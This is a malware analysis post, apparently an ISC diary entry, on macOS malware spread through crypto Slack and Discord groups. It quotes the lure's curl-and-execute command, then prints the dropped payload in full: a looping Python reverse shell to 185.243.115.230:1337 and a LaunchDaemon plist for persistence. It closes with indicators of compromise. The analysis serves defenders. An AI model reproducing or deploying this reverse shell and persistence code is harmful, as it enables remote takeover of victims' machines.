Crypto community target of MacOS malware
Previous days we've seen multiple MacOS malware attacks, originating within crypto related Slack or Discord chats groups by impersonating admins or key people. Small snippets are being shared, resulting in downloading and executing a malicious binary.

Users are asked to executed a script:
cd /tmp && curl -s curl $MALICIOUS_URL > script && chmod +x script && ./script
A file will be downloaded by curl to /tmp/script and executed. The file is a large mach064 binary (34M), rating a perfect score of 0 / 60 on virustotal.

Hashes of the file:
$ rahash2 -a all ./script
./script: 0x00000000-0x021c838e md5: 9c9fbf7c1af80fa97b20e1de56b2ffc8
./script: 0x00000000-0x021c838e sha1: 8b0ddba0c4b284124db5adf95d37c37d2f01da10
./script: 0x00000000-0x021c838e sha256: 46010724b906982297c3eff67389d951671c04ec1dbc103826e41a0fd38344c7
./script: 0x00000000-0x021c838e sha384: 8f8c4b6aec234cb9d38f567a98e35e5167975f5ba160d538ba914d4f0d21defb353d6d1db15e6b4ae94df49e5b42175f
./script: 0x00000000-0x021c838e sha512: 73a58fde42631e9d3a00ac5adc01ed3c19dde69d453bba929f0d4bab0d7dda6f821a77cc5a816b4bdb5517fd543ae4c587a780ccf7a707d3cec818a2586939e8
To inspect the binary, I'm using Radare2:
[0x100000e00]> i
blksz 0x0
block 0x100
fd 3
file /mnt/script
format mach064
iorw false
mode r-x
size 0x21c838f
humansz 33.8M
type Executable file
arch x86
binsz 35423119
bintype mach0
bits 64
canary true
class MACH064
crypto false
endian little
havecode true
intrp /usr/lib/dyld
lang cxx
linenum false
lsyms false
machine x86 64 all
maxopsz 16
minopsz 1
nx false
os macos
pcalign 0
pic false
relocs false
static false
stripped true
subsys darwin
va true
Further investigation of the strings within the binary show references to path /Users/zeit/pkg-fetch and to the Google V8 javascript engine. This leads me to the javascript to binary "compiler" called pkg. Pkg packages javascript applications together with nodejs as a standalone executable. Building the example application of pkg gives a similar binary structure as the one we are investigating.
During the pkg process, these files where included:
0x21b0cab: /snapshot/script/script.js
0x21b24a5: /snapshot/script/sudo.js
0x21b4578: /snapshot/script/node_modules/read/lib/read.js
0x21b687d: /snapshot/script/node_modules/pidof/lib/pidof.js
0x21b797a: /snapshot/script/node_modules/inpath/lib/inpath.js
0x21b8703: /snapshot/script/node_modules/mute-stream/mute.js
Private packages are stored as V8 compilations without source, which makes it a bit more difficult to reverse engineer. It is much easier to just run the file with instrumentation in a lab environment.
On MacOS binary activity can be instrumented using dtruss, much like strace works on Linux:
$ dtruss -f ./script
During execution, rights are elevated using sudo and the following files written:
/var/root/script.sh
#!/bin/bash
while :
do
python -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("185.243.115.230",1337)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]);'
sleep 5
done
/Library/LaunchDaemons/com.startup.plist
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>KeepAlive</key>
<true/>
<key>Label</key>
<string>com.startup</string>
<key>Program</key>
<string>/var/root/script.sh</string>
<key>RunAtLoad</key>
<true/>
</dict>
</plist>
The bash script (which runs a python command) tries to connect to 185.243.115.230 at port 1337 within a loop and the python code creates a reverse shell. To ensure execution during startup it creates a launch daemon. At the moment I was testing this, the reverse shell failed to connect.
There are also references to dumpdummy, but those files weren't written:
- /Users/Shared/dumpdummy
- /tmp/dumpdummy
CrownCloud, a german based provider is the owner of the block of 185.243.115.230 and the server appears to be located in the Netherlands.
References:
IOCs:
- 185.243.115.230
- /var/root/script.sh
- /Users/Shared/dumpdummy
- /Library/LaunchDaemons/com.startup.plist
- /tmp/script.sh
- /tmp/com.startup.plist
- /tmp/dumpdummy
If you have any information about this, create a comment or contact me.
Remco Verhoef (@remco_verhoef)
ISC Handler - Founder of DutchSec
PGP Key


Comments